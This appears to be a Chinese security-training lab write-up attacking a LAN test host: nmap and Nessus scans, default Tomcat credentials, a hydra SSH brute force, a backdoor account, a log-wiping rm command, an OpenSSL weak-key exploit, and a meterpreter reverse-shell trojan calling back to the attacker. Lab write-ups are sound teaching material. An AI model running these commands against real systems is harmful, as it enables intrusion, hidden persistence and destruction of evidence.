局域网攻击演示(网安实训第五天)

局域网攻击演示

(1)信息收集



1对局域网进行主机发现扫描:

nmap -sP 192.168.183.0/24

2确定攻击目标:本机ip地址为129,内网中还存在另一台主机,ip为134,这就是我们的目标,我们对它进一步扫描。



nmap -sV 192.168.183.134

通过分析,我们发现:目标主机开启大量可利用端口,ftp、ssh、telnet、smtp、mysql可以进行暴力破解,对方主机也开启了80端口,apache版本为2.2.8,php版本为5.2.4。



3放大招,使用nessus进行漏洞扫描。



4在web扫描这里,我发现一些严重漏洞,这一个可以直接登陆进去:

在这里,我们发现以下信息:



网址:http://192.168.183.134:8180/manager/html

用户名:tomcat

密码:tomcat

网址:http://192.168.183.134:8180/host-manager/html

用户名:tomcat

密码:tomcat

网址:http://192.168.183.134:8180/manager/status

用户名:tomcat

密码:tomcat

好像发现了新大陆,我们继续寻找可用信息。

我们发现管理员路径为admin:

好像没太大用,由于时间比较紧,我们进行下一步。

(2)漏洞发现



通过分析上一步的扫描结果,分析得到以下信息:

找到漏洞编号:

CVE: CVE-2009-3099, CVE-2009-3548, CVE-2010-0557, CVE-2010-4094



继续寻找之前nessus的扫描结果,找到以下内容:

找到漏洞编号:



找到漏洞编号,cve-2008-0166

(3)渗透测试攻击



1暴力破解

在扫描期间,我们先用hydra暴力破解试试,说不定运气好呢。

hydra -l root -P pass.txt –t 50 -e ns192.168.183.134 ssh

最开始使用上面命令,老是出现could not connect to target,查询了发现时因为线程开太多,被对方封了,所以改成1就可以正常运行。

hydra -l root -P pass.txt -t 1 -vV192.168.183.134 ssh

Success: 'root':'ubuntu' 还是root权限,接下来,直接用xshell连接就好了。





(5)创建账户

Useradd hack

Passwd hack

123

123



(6)清除日志文件

find /var -type f -exec rm -v {} \;

通过暴力破解,我们已经获得对方shell,这样好像有点简单。我想继续根据之前获取的信息进行攻击。

2漏洞攻击

Msfconsole搜索,发现并没有:



找到cve官网关于本漏洞的说明:



直接下载利用说明:

根据文档内容进行操作:

首先下载密钥文件:

上传到bt5并解压:



使用/pentest/exploits/exploitdb/searchsploit openssl搜索利用脚本文件:

我们随表找一个,我这里使用python脚本。



find / -name 5720.py



进入/pentest/exploits/exploitdb/platforms/linux/remote/,并执行破解:

python 5720.py /root/rsa/2048192.168.183.134 root

结果如下:



执行:

ssh -lroot -p22 -i/root/rsa/2048/57c3115d77c56390332dc5c49978627a-5429 192.168.183.134

成功获取对方shell。

(4)植入木马



生成木马:

msfpayload linux/x86/meterpreter/reverse_tcpLHOST=192.168.183.129 LPORT=55555 X > runme



将木马上传至目标主机:



在攻击机中开启服务端:

如果目标机不小心运行了木马文件,攻击机即可获得反弹shell。

阅读更多

- 缓冲区溢出漏洞攻击演示实验(CProxy 6.2缓冲区溢出漏洞)

- 局域网攻击-Dos攻击CDP

- 缓冲区溢出漏洞攻击演示实验

- 蜜罐网络攻击分析实验(网安实验7)

- 微软IE浏览器的0Day漏洞攻击演示代码

- bt5 note [6] 局域网攻击

- 安卓实训笔记第四天(补)并第五天

- ARP局域网断网攻击原理分析及演示

- 黑客演示网站挂马攻击案例

- 一个局域网下钓鱼网站演示的设计思路

- 防sql攻击演示SQL攻击

- 局域网受ARP欺骗攻击后的解决方法

- 基于MapX的导弹攻击沙盘演示系统代码

- [收藏]微软工程师现场演示禽兽木马局域网传播

- 高仿QQ界面 局域网聊天与文件传输平台(演示 & C++源代码)

- java实训第五天8/01

- XSS网站攻击演示

- MiniDB实训第五天

- Android30分钟 DIY搭建局域网视频直播演示Demo

- 局域网三大攻击工具的攻击原理及其防范